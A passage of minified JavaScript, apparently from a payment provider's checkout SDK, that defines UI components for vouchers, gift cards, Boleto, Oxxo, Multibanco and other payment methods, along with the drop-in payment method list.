m(Mf,{reference:t,paymentMethodType:c,introduction:p.get("voucher.introduction"),imageUrl:s,issuerImageUrl:h,instructionsUrl:a,amount:n&&p.amount(n.value,n.currency),surcharge:o&&p.amount(o.value,o.currency),voucherDetails:[{label:p.get("voucher.expirationDate"),value:p.date(r)},{label:p.get("voucher.alternativeReference"),value:i}],copyBtn:!0})}Jm.defaultProps={data:{},items:[],onChange:function(){}};var ey=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data,n=e.issuer,o=e.shopperEmail;return Wl(Wl({},o&&{shopperEmail:o}),{paymentMethod:Wl(Wl({},n&&{issuer:n}),{type:this.props.type||t.type})})},t.prototype.formatProps=function(e){var t,n,o;return Wl(Wl({},e),{issuers:null!==(o=null===(n=null===(t=e.details)||void 0===t?void 0:t.find((function(e){return"issuer"===e.key})))||void 0===n?void 0:n.items)&&void 0!==o?o:e.issuers})},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(Qm,Wl({ref:function(t){e.componentRef=t},icon:this.icon},this.props)):m(Jm,Wl({ref:function(t){e.componentRef=t},items:this.props.issuers},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="dragonpay",t}(zc);function ty(e){var t=Dc(null),n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1];return this.setStatus=i,this.showValidation=function(){t.current&&t.current.showValidation()},m("div",{className:"adyen-checkout__doku-input__field"},m(Ju,{data:e.data,requiredFields:["firstName","lastName","shopperEmail"],onChange:e.onChange,namePrefix:"doku",ref:t}),e.showPayButton&&e.payButton({status:r,label:n.get("confirmPurchase")}))}var ny=function(e){var t=e.reference,n=e.expiresAt,o=e.instructionsUrl,r=e.shopperName,i=e.merchantName,a=e.totalAmount,s=e.paymentMethodType,l=qc(),c=l.loadingContext,u=l.i18n;return m(Mf,{paymentMethodType:s,reference:t,introduction:u.get("voucher.introduction.doku"),imageUrl:gc({loadingContext:c})(s),instructionsUrl:o,amount:a&&u.amount(a.value,a.currency),voucherDetails:[{label:u.get("voucher.expirationDate"),value:u.date(n)},{label:u.get("voucher.shopperName"),value:r},{label:u.get("voucher.merchantName"),value:i}],copyBtn:!0})},oy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){return Wl(Wl({},this.state.data),{paymentMethod:{type:this.props.type||t.type}})},Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(ny,Wl({ref:function(t){e.componentRef=t}},this.props)):m(ty,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="doku",t}(zc),ry={socialSecurityNumber:{validate:tf,errorMessage:"",modes:["blur"]},default:{validate:function(e){return!!e&&e.length>0},errorMessage:"",modes:["blur"]}},iy={socialSecurityNumber:function(e){return ef(e)}};function ay(e){var t=e.errors,n=e.value,o=e.onInput,r=e.onChange,i=qc().i18n,a=Nc(!1),s=a[0],l=a[1];return m("div",{className:V()("adyen-checkout__fieldset","adyen-checkout__fieldset--sendCopyToEmail",e.classNames)},m(pu,{classNameModifiers:["sendCopyToEmail"]},Pu("boolean",{onChange:function(t){l(t.target.checked),e.onToggle(s)},label:i.get("boleto.sendCopyToEmail"),name:"sendCopyToEmail",value:s})),s&&m(pu,{label:i.get("shopperEmail"),classNameModifiers:["shopperEmail"],errorMessage:t},Pu("emailAddress",{name:"shopperEmail",autoCorrect:"off",spellCheck:!1,value:n,onInput:o,onChange:r})))}function sy(e){var t=qc().i18n,n=Dc(null),o=ju({schema:["firstName","lastName","socialSecurityNumber","billingAddress","shopperEmail"],defaultData:e.data,rules:ry,formatters:iy}),r=o.handleChangeFor,i=o.triggerValidation,a=o.setSchema,s=o.setData,l=o.setValid,c=o.setErrors,u=o.data,d=o.valid,p=o.errors,h=o.isValid,f=Nc(!1),y=f[0],g=f[1];Ec((function(){var t=Zl(Zl(Zl([],e.personalDetailsRequired?["firstName","lastName","socialSecurityNumber"]:[]),e.billingAddressRequired?["billingAddress"]:[]),y?["shopperEmail"]:[]);a(t)}),[y,e.personalDetailsRequired,e.billingAddressRequired]);var v=Nc("ready"),b=v[0],_=v[1];this.setStatus=_,this.showValidation=function(){i(),e.billingAddressRequired&&n.current.showValidation()},Ec((function(){var t=!e.billingAddressRequired||Boolean(d.billingAddress);e.onChange({data:u,valid:d,errors:p,isValid:h&&t})}),[u,d,p]);var w=Zl([],e.personalDetailsRequired||e.billingAddressRequired||e.showEmailAddress?[]:["standalone"]);return m("div",{className:"adyen-checkout__boleto-input__field"},e.personalDetailsRequired&&m("div",{className:"adyen-checkout__fieldset adyen-checkout__fieldset--address adyen-checkout__fieldset--personalDetails"},m("div",{className:"adyen-checkout__fieldset__title"},t.get("personalDetails")),m("div",{className:"adyen-checkout__fieldset__fields"},m(pu,{label:t.get("firstName"),classNameModifiers:["firstName","col-50"],errorMessage:!!p.firstName},Pu("text",{name:"firstName",autocorrect:"off",spellcheck:!1,value:u.firstName,onInput:r("firstName","input"),onChange:r("firstName")})),m(pu,{label:t.get("lastName"),classNameModifiers:["lastName","col-50"],errorMessage:!!p.lastName},Pu("text",{name:"lastName",autocorrect:"off",spellcheck:!1,value:u.lastName,onInput:r("lastName","input"),onChange:r("lastName")})),m(Xh,{data:u.socialSecurityNumber,error:p.socialSecurityNumber,valid:d.socialSecurityNumber,onInput:r("socialSecurityNumber","input"),onChange:r("socialSecurityNumber")}))),e.billingAddressRequired&&m($d,{allowedCountries:["BR"],label:"billingAddress",data:Wl(Wl({},e.data.billingAddress),{country:"BR"}),onChange:function(e){s("billingAddress",e.data),l("billingAddress",e.isValid),c("billingAddress",e.errors)},requiredFields:["country","street","houseNumberOrName","postalCode","city","stateOrProvince"],ref:n}),e.showEmailAddress&&m(ay,{value:u.shopperEmail,errors:p.shopperEmail,onToggle:function(){return g(!y)},onInput:r("shopperEmail","input"),onChange:r("shopperEmail")}),e.showPayButton&&e.payButton({status:b,label:t.get("boletobancario.btnLabel"),classNameModifiers:w}))}sy.defaultProps={data:{},showEmailAddress:!0,personalDetailsRequired:!0,billingAddressRequired:!0};var ly=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.reference,i=e.expiresAt,a=e.totalAmount,s=e.paymentMethodType,l=e.downloadUrl,c=r.replace(/[^\d]/g,"").replace(/^(\d{4})(\d{5})\d{1}(\d{10})\d{1}(\d{10})\d{1}(\d{15})$/,"$1$5$2$3$4");return m(Mf,{reference:r,paymentMethodType:"boletobancario",barcode:o+"barcode.shtml?data="+c+"&barcodeType=BT_Int2of5A&fileType=png",introduction:n.get("voucher.introduction"),imageUrl:gc({loadingContext:o})(s),amount:a&&n.amount(a.value,a.currency),voucherDetails:[{label:n.get("voucher.expirationDate"),value:n.date(i)}],downloadUrl:l,copyBtn:!0})},cy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data,n=void 0===e?{}:e,o=n.billingAddress,r=n.shopperEmail,i=n.firstName,a=n.lastName,s=n.socialSecurityNumber,l=void 0===s?"":s;return Wl(Wl(Wl(Wl({paymentMethod:{type:this.props.type||t.type}},o&&{billingAddress:o}),r&&{shopperEmail:r}),i&&a&&{shopperName:{firstName:i,lastName:a}}),l&&{socialSecurityNumber:Qh(l)})},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(ly,Wl({ref:this.handleRef,icon:this.icon},this.props)):m(sy,Wl({ref:this.handleRef},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="boletobancario",t}(zc),uy=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.alternativeReference,i=e.reference,a=e.expiresAt,s=e.merchantReference,l=e.totalAmount,c=e.paymentMethodType,u=e.downloadUrl,d=o+"barcode.shtml?data="+i+"&barcodeType=BT_Code128C&fileType=png",p=Zl(Zl(Zl([],a?[{label:n.get("voucher.expirationDate"),value:n.date(a)}]:[]),s?[{label:n.get("voucher.shopperReference"),value:s}]:[]),r?[{label:n.get("voucher.alternativeReference"),value:r}]:[]);return m(Mf,{amount:l&&n.amount(l.value,l.currency),barcode:d,copyBtn:!0,downloadUrl:u,imageUrl:gc({loadingContext:o})(c),introduction:n.get("voucher.introduction"),paymentMethodType:"oxxo",reference:i,voucherDetails:p})},dy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({},e),{name:"Oxxo"})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type||t.type}}},t.prototype.render=function(){return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.reference?m(uy,Wl({ref:this.handleRef},this.props)):this.payButton(Wl(Wl({},this.props),{classNameModifiers:["standalone"],label:this.props.i18n.get("continueTo")+" "+this.props.name,onClick:this.submit})))},t.type="oxxo",t}(zc),py=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.entity,i=e.reference,a=e.expiresAt,s=e.merchantReference,l=e.totalAmount,c=e.paymentMethodType,u=e.downloadUrl,d=Zl(Zl(Zl([],r?[{label:n.get("voucher.entity"),value:r}]:[]),a?[{label:n.get("voucher.expirationDate"),value:n.date(a)}]:[]),s?[{label:n.get("voucher.shopperReference"),value:s}]:[]);return m(Mf,{amount:l&&n.amount(l.value,l.currency),barcode:null,copyBtn:!0,downloadUrl:u,imageUrl:gc({loadingContext:o})(c),introduction:n.get("voucher.introduction"),paymentMethodType:"multibanco",reference:i,voucherDetails:d})},hy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({},e),{name:e.name||"Multibanco"})},t.prototype.formatData=function(){return{paymentMethod:{type:this.props.type||t.type}}},t.prototype.render=function(){var e=this;return this.props.reference?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(py,Wl({ref:this.handleRef},this.props))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(bf,{name:this.displayName,amount:this.props.amount,payButton:this.payButton,onSubmit:this.submit,ref:function(t){e.componentRef=t}})):null},t.type="multibanco",t.defaultProps={showPayButton:!0},t}(zc),fy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="dotpay",t}(kp),my=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="eps",t}(kp);function yy(e){var t=e.children,n=e.classNames,o=void 0===n?[]:n,r=e.type,i=void 0===r?"error":r,a=e.icon;return m("div",{className:V()("adyen-checkout__alert-message","adyen-checkout__alert-message--"+i,o)},a&&m(su,{className:"adyen-checkout__alert-message__icon",type:a}),t)}function gy(e){e.brand;var t=e.amount,n=e.balance,o=e.transactionLimit,r=Kl(e,["brand","amount","balance","transactionLimit"]),i=qc().i18n,a=t.value>(null==o?void 0:o.value)?o:t,s=(null==n?void 0:n.value)-(null==a?void 0:a.value);return m("div",{className:"adyen-checkout__giftcard-result"},m("ul",{className:"adyen-checkout__giftcard-result__balance"},m("li",{className:"adyen-checkout__giftcard-result__balance__item"},m("span",{className:"adyen-checkout__giftcard-result__balance__title"},i.get("giftcardBalance")),m("span",{className:"adyen-checkout__giftcard-result__balance__value adyen-checkout__giftcard-result__balance__value--amount"},i.amount(n.value,n.currency))),o&&m("li",{className:"adyen-checkout__giftcard-result__balance__item"},m("span",{className:"adyen-checkout__giftcard-result__balance__title adyen-checkout__giftcard-result__balance__title--transactionLimit"},i.get("giftcardTransactionLimit",{values:{amount:i.amount(o.value,o.currency)}})))),this.props.showPayButton&&this.props.payButton({amount:a,status:r.status,onClick:r.onSubmit}),m("p",{className:"adyen-checkout__giftcard-result__remaining-balance"},i.get("partialPayment.remainingBalance",{values:{amount:i.amount(s,n.currency)}})))}var vy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={status:"ready",data:{},balance:null,transactionLimit:null,focusedElement:!1,isValid:!1},t.onChange=function(e){t.props.onChange({data:e.data,isValid:e.isSfpValid})},t.showValidation=function(){t.sfp.showValidation()},t.handleFocus=function(e){t.setState({focusedElement:e.currentFocusObject}),!0===e.focus?t.props.onFocus(e):t.props.onBlur(e)},t.setBalance=function(e){var n=e.balance,o=e.transactionLimit;t.setState({balance:n,transactionLimit:o})},t}return zl(t,e),t.prototype.setStatus=function(e){this.setState({status:e})},t.prototype.render=function(e,t){var n,o=this,r=t.focusedElement,i=t.balance,a=t.transactionLimit,s=qc().i18n,l=(null==a?void 0:a.value)<(null==i?void 0:i.value)?a:i,c=(null==l?void 0:l.value)>=(null===(n=this.props.amount)||void 0===n?void 0:n.value);if(l&&c)return m(gy,Wl({balance:i,transactionLimit:a,onSubmit:e.onSubmit},e));var u=function(e){if(e.errors.encryptedCardNumber)return s.get("error.va.gen.01");switch(o.state.status){case"no-balance":return s.get("error.giftcard.no-balance");case"card-error":return s.get("error.giftcard.card-error");case"currency-error":return s.get("error.giftcard.currency-error");default:return null}};return m("div",{className:"adyen-checkout__giftcard"},"error"===this.state.status&&m(yy,{icon:"cross"},s.get("error.message.unknown")),m(Ih,Wl({},this.props,{ref:function(e){o.sfp=e},onChange:this.onChange,onFocus:this.handleFocus,type:"giftcard",render:function(t,n){var o=t.setRootNode,i=t.setFocusOn;return m("div",{ref:o,className:"adyen-checkout__field-wrapper"},m(pu,{label:s.get("creditCard.numberField.title"),classNameModifiers:Zl(["number"],e.pinRequired?["70"]:["100"]),errorMessage:u(n),focused:"encryptedCardNumber"===r,onFocusField:function(){return i("encryptedCardNumber")},dir:"ltr",name:"encryptedCardNumber"},m(Vh,{encryptedFieldType:"encryptedCardNumber","data-info":'{"length":"15-32", "maskInterval":4}',className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cardNumber__input":!0,"adyen-checkout__input--error":u(n),"adyen-checkout__input--focus":"encryptedCardNumber"===r})})),e.pinRequired&&m(pu,{label:s.get("creditCard.pin.title"),classNameModifiers:["pin","30"],errorMessage:n.errors.encryptedSecurityCode&&s.get(n.errors.encryptedSecurityCode),focused:"encryptedSecurityCode"===r,onFocusField:function(){return i("encryptedSecurityCode")},dir:"ltr",name:"encryptedSecurityCode"},m(Vh,{encryptedFieldType:"encryptedSecurityCode","data-info":'{"length":"3-10", "maskInterval": 0}',className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--large":!0,"adyen-checkout__card__cvc__input":!0,"adyen-checkout__input--error":n.errors.encryptedSecurityCode,"adyen-checkout__input--focus":"encryptedSecurityCode"===r})})))}})),this.props.showPayButton&&this.props.payButton({status:this.state.status,onClick:this.props.onBalanceCheck,label:s.get("applyGiftcard")}))},t.defaultProps={pinRequired:!0,onChange:function(){},onFocus:function(){},onBlur:function(){}},t}(v),by=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBalanceCheck=function(){return t.props.onBalanceCheck?t.isValid?new Promise((function(e,n){t.setStatus("loading"),t.props.onBalanceCheck(e,n,t.formatData())})).then((function(e){var n,o=e.balance,r=e.transactionLimit;if(!o)throw new Error("card-error");if((null==o?void 0:o.currency)!==(null===(n=t.props.amount)||void 0===n?void 0:n.currency))throw new Error("currency-error");if((null==o?void 0:o.value)<=0)throw new Error("no-balance");if(t.componentRef.setBalance({balance:o,transactionLimit:r}),t.props.amount.value>o.value||t.props.amount.value>r.value)return t.props.order?t.submit():t.onOrderRequest(t.data)})).catch((function(e){t.setStatus((null==e?void 0:e.message)||"error"),t.props.onError&&t.props.onError(e)})):(t.showValidation(),!1):t.submit()},t.onOrderRequest=function(e){return new Promise((function(n,o){t.props.onOrderRequest(n,o,e)})).then((function(e){t.setState({order:{orderData:e.orderData,pspReference:e.pspReference}}),t.submit()}))},t.payButton=function(e){return m(Hc,Wl({},e))},t}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},null==e?void 0:e.configuration),e)},t.prototype.formatData=function(){var e,t;return{paymentMethod:{type:this.constructor.type,brand:this.props.brand,encryptedCardNumber:null===(e=this.state.data)||void 0===e?void 0:e.encryptedCardNumber,encryptedSecurityCode:null===(t=this.state.data)||void 0===t?void 0:t.encryptedSecurityCode}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return(null===(e=this.props.brandsConfiguration[this.props.brand])||void 0===e?void 0:e.icon)||this.props.icon||gc({loadingContext:this.props.loadingContext})(this.props.brand)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(vy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onBalanceCheck:this.onBalanceCheck,onSubmit:this.submit,payButton:this.payButton})))},t.type="giftcard",t.defaultProps={brandsConfiguration:{}},t}(zc),_y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.type="vipps",t.defaultProps={type:t.type,showPayButton:!0,name:"Vipps"},t}(_f),wy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="payu_IN_cashcard",t}(kp),Cy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="payu_IN_nb",t}(kp),ky=["AT","CH","DE","NL"],xy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:ky})},t.type="ratepay",t}(Kd),Sy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({shouldRedirectOnMobile:!0,delay:2e3,countdownTime:15,instructions:"swish.pendingMessage"},e.prototype.formatProps.call(this,t))},t.type="swish",t}(zm),Ty={isDropin:!0,onReady:function(){},onComplete:function(){},onCancel:function(){},onError:function(){},onSelect:function(){},onDisableStoredPaymentMethod:null,onChange:function(){},onSubmit:function(){},onAdditionalDetails:function(){},amount:{},installmentOptions:{},paymentMethodsConfiguration:{},openFirstPaymentMethod:!0,openFirstStoredPaymentMethod:!0,showStoredPaymentMethods:!0,showPaymentMethods:!0,showRemoveStoredPaymentMethodButton:!1,showPayButton:!0},Ny=function(e){var t=e.paymentMethodComponent,n=e.isLoaded;return t&&n?m("div",{className:"adyen-checkout__payment-method__details__content"},t):null},Ay={"adyen-checkout__payment-methods-list":"DropinComponent-module_adyen-checkout__payment-methods-list__2T9kQ","adyen-checkout__payment-method":"DropinComponent-module_adyen-checkout__payment-method__2ZClo","adyen-checkout__payment-method__details":"DropinComponent-module_adyen-checkout__payment-method__details__2_jFP","adyen-checkout__payment-method__image":"DropinComponent-module_adyen-checkout__payment-method__image__Fg2uw","adyen-checkout__payment-method__image__wrapper":"DropinComponent-module_adyen-checkout__payment-method__image__wrapper__pTTKr","adyen-checkout__payment-method--selected":"DropinComponent-module_adyen-checkout__payment-method--selected__1zXEA"},Ey=["googlepay","paywithgoogle"],Py=function(e){var t=e.src,n=e.name,o=e.type,r=e.disabled,i=void 0!==r&&r;return m("span",{className:V()("adyen-checkout__payment-method__image__wrapper",Ay["adyen-checkout__payment-method__image__wrapper"],{"adyen-checkout__payment-method__image__wrapper--outline":!Ey.includes(o),"adyen-checkout__payment-method__image__wrapper--disabled":!!i}),"aria-hidden":"true"},m(ku,{className:"adyen-checkout__payment-method__image "+Ay["adyen-checkout__payment-method__image"],src:t,alt:n,"aria-label":n,focusable:"false"}))},Dy=function(e){var t=e.id,n=e.open,o=e.onDisable,r=e.onCancel,i=qc().i18n;return m("div",{id:t,"aria-hidden":!n,className:V()({"adyen-checkout__payment-method__disable-confirmation":!0,"adyen-checkout__payment-method__disable-confirmation--open":n})},m("div",{className:"adyen-checkout__payment-method__disable-confirmation__content"},i.get("storedPaymentMethod.disable.confirmation"),m("div",{className:"adyen-checkout__payment-method__disable-confirmation__buttons"},m("button",{type:"button",className:V()("adyen-checkout__button","adyen-checkout__payment-method__disable-confirmation__button","adyen-checkout__payment-method__disable-confirmation__button--remove"),disabled:!n,onClick:o},i.get("storedPaymentMethod.disable.confirmButton")),m("button",{type:"button",className:V()("adyen-checkout__button","adyen-checkout__payment-method__disable-confirmation__button","adyen-checkout__payment-method__disable-confirmation__button--cancel"),disabled:!n,onClick:r},i.get("storedPaymentMethod.disable.cancelButton")))))},Oy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={showDisableStoredPaymentMethodConfirmation:!1},t.isMouseDown=!1,t.onFocus=function(){t.isMouseDown||t.props.onSelect()},t.onMouseDown=function(){t.isMouseDown=!0},t.onMouseUp=function(){t.isMouseDown=!1},t.toggleDisableConfirmation=function(){t.setState({showDisableStoredPaymentMethodConfirmation:!t.state.showDisableStoredPaymentMethodConfirmation})},t.onDisableStoredPaymentMethod=function(){t.props.onDisableStoredPaymentMethod(t.props.paymentMethod),t.toggleDisableConfirmation()},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.paymentMethod.eventEmitter.on("brand",(function(t){e.setState({activeBrand:t.brand})}))},t.prototype.componentWillUnmount=function(){var e=this;this.props.paymentMethod.eventEmitter.off("brand",(function(t){e.setState({activeBrand:t.brand})}))},t.prototype.render=function(e,t){var n,o,r=e.paymentMethod,i=e.isSelected,a=e.isDisabling,s=e.isLoaded,l=e.isLoading,c=e.onSelect,u=e.standalone,d=t.activeBrand,p=void 0===d?null:d,h=qc().i18n;if(!r)return null;var f=V()(((n={"adyen-checkout__payment-method":!0})[Ay["adyen-checkout__payment-method"]]=!0,n["adyen-checkout__payment-method--"+r.props.type]=!0,n["adyen-checkout__payment-method--"+(null!==(o=r.props.fundingSource)&&void 0!==o?o:"credit")]=!0,n["adyen-checkout__payment-method--selected"]=i,n[Ay["adyen-checkout__payment-method--selected"]]=i,n["adyen-checkout__payment-method--loading"]=l,n["adyen-checkout__payment-method--disabling"]=a,n["adyen-checkout__payment-method--confirming"]=this.state.showDisableStoredPaymentMethodConfirmation,n["adyen-checkout__payment-method--standalone"]=u,n[Ay["adyen-checkout__payment-method--loading"]]=l,n[r._id]=!0,n[this.props.className]=!0,n)),y=this.props.showRemovePaymentMethodButton&&r.props.oneClick&&i,g="remove-"+r._id,v=!r.props.oneClick&&r.brands&&r.brands.length>0;return m("li",{key:r._id,className:f,onFocus:this.onFocus,onClick:c,onMouseDown:this.onMouseDown,onMouseUp:this.onMouseUp,tabIndex:l?-1:0},m("div",{className:"adyen-checkout__payment-method__header"},m("div",{className:"adyen-checkout__payment-method__header__title"},m("span",{className:V()({"adyen-checkout__payment-method__radio":!0,"adyen-checkout__payment-method__radio--selected":i}),"aria-hidden":"true"}),m(Py,{name:r.displayName,type:r.type,src:r.icon}),m("span",{className:V()({"adyen-checkout__payment-method__name":!0,"adyen-checkout__payment-method__name--selected":i}),"aria-hidden":"true"},r.displayName)),y&&m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--inline adyen-checkout__button--link",onClick:this.toggleDisableConfirmation,"aria-expanded":this.state.showDisableStoredPaymentMethodConfirmation,"aria-controls":g},h.get("storedPaymentMethod.disable.button")),v&&m("span",{className:"adyen-checkout__payment-method__brands"},r.brands.map((function(e){return m(Py,{key:e.name,name:e.name,type:e.name,disabled:p&&e.name!==p,src:e.icon})})))),m("div",{className:"adyen-checkout__payment-method__details "+Ay["adyen-checkout__payment-method__details"]},y&&m(Dy,{id:g,open:this.state.showDisableStoredPaymentMethodConfirmation,onDisable:this.onDisableStoredPaymentMethod,onCancel:this.toggleDisableConfirmation}),m(Ny,{paymentMethodComponent:r.render(),isLoaded:s})))},t.defaultProps={paymentMethod:null,isSelected:!1,isLoaded:!1,isLoading:!1,showDisableStoredPaymentMethodConfirmation:!1,onSelect:function(){}},t}(v),My=function(e){var t,n=e.order,o=e.orderStatus,r=e.onOrderCancel,i=qc(),a=i.loadingContext,s=i.i18n;return m("div",null,m("ul",{className:"adyen-checkout__order-payment-methods-list"},null===(t=null==o?void 0:o.paymentMethods)||void 0===t?void 0:t.map((function(e,t){return m("li",{key:e.type+"-"+t,className:"adyen-checkout__order-payment-method"},m("div",{className:"adyen-checkout__order-payment-method__header"},m("div",{className:"adyen-checkout__payment-method__header__title"},m(Py,{name:e.type,type:e.type,src:gc({loadingContext:a})(e.type)}),"•••• ",e.lastFour),r&&m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--inline adyen-checkout__button--link",onClick:function(){r({order:n})}},s.get("storedPaymentMethod.disable.button"))),m("div",{className:"adyen-checkout__order-payment-method__details"},m("div",{className:"adyen-checkout__order-payment-method__deducted-amount"},m("div",{className:"adyen-checkout__order-payment-method__deducted-amount__label"},s.get("deductedBalance")),m("div",{className:"adyen-checkout__order-payment-method__deducted-amount__value"},s.amount(e.amount.value,e.amount.currency)))))}))),o.remainingAmount&&m("div",{className:"adyen-checkout__order-remaining-amount"},s.get("partialPayment.warning")," ",m("strong",null,s.amount(o.remainingAmount.value,o.remainingAmount.currency))))},Fy=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onSelect=function(e){return function(){return t.props.onSelect(e)}},t}return zl(t,e),t.prototype.componentDidMount=function(){if(this.props.paymentMethods[0]){var e=this.props.paymentMethods[0];(this.props.openFirstStoredPaymentMethod&&!0===lc(e,"props.oneClick")||this.props.openFirstPaymentMethod)&&this.onSelect(e)()}},t.prototype.render=function(e){var t,n=this,o=e.paymentMethods,r=e.activePaymentMethod,i=e.cachedPaymentMethods,a=e.isLoading,s=V()(((t={})[Ay["adyen-checkout__payment-methods-list"]]=!0,t["adyen-checkout__payment-methods-list"]=!0,t["adyen-checkout__payment-methods-list--loading"]=a,t));return m(g,null,this.props.orderStatus&&m(My,{order:this.props.order,orderStatus:this.props.orderStatus,onOrderCancel:this.props.onOrderCancel}),m("ul",{className:s},o.map((function(e,t,s){var l=r&&r._id===e._id,c=e._id in i,u=r&&s[t+1]&&r._id===s[t+1]._id;return m(Oy,{className:V()({"adyen-checkout__payment-method--next-selected":u}),standalone:1===o.length,paymentMethod:e,isSelected:l,isDisabling:l&&n.props.isDisabling,isLoaded:c,isLoading:a,onSelect:n.onSelect(e),key:e._id,showRemovePaymentMethodButton:n.props.showRemovePaymentMethodButton,onDisableStoredPaymentMethod:n.props.onDisableStoredPaymentMethod})}))))},t.defaultProps={paymentMethods:[],activePaymentMethod:null,cachedPaymentMethods:{},orderStatus:null,onSelect:function(){},onDisableStoredPaymentMethod:function(){},isDisabling:!1,isLoading:!1},t}(v),Iy=function(e){var t=e.message,n=qc(),o=n.i18n,r=n.loadingContext;return m("div",{className:"adyen-checkout__status adyen-checkout__status--success"},m(ku,{height:"88",className:"adyen-checkout__status__icon",src:gc({loadingContext:r,extension:"gif",imageFolder:"components/"})("success"),alt:o.get(t||"creditCard.success")}),m("span",{className:"adyen-checkout__status__text"},o.get(t||"creditCard.success")))},Ly=function(e){var t=e.message,n=qc(),o=n.loadingContext,r=n.i18n;return m("div",{className:"adyen-checkout__status adyen-checkout__status--error"},m(ku,{className:"adyen-checkout__status__icon",src:gc({loadingContext:o,extension:"gif",imageFolder:"components/"})("error"),alt:r.get(t||"error.message.unknown"),height:"88"}),m("span",{className:"adyen-checkout__status__text"},r.get(t||"error.message.unknown")))};function Ry(e,t){var n={path:"v1/order/status?clientKey="+e.clientKey,loadingContext:e.loadingContext};return Ld(n,{orderData:t.orderData})}var By=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={elements:[],orderStatus:null,isDisabling:!1,status:{type:"loading"},activePaymentMethod:null,cachedPaymentMethods:{}},t.prepareDropinData=function(){var e=t.props,n=e.order,o=e.clientKey,r=e.loadingContext,i=t.props.onCreateElements(),a=i[0],s=i[1],l=n?Ry({clientKey:o,loadingContext:r},n):null;Promise.all([a,s,l]).then((function(e){var n=e[0],o=e[1],r=e[2];t.setState({elements:Zl(Zl([],n),o),orderStatus:r}),t.setStatus({type:"ready"}),t.props.modules.analytics&&t.props.modules.analytics.send({containerWidth:t.base&&t.base.offsetWidth,paymentMethods:o.map((function(e){return e.props.type})),component:"dropin",flavor:"dropin"})}))},t.setStatus=function(e){t.setState({status:e})},t.setActivePaymentMethod=function(e){t.setState((function(t){var 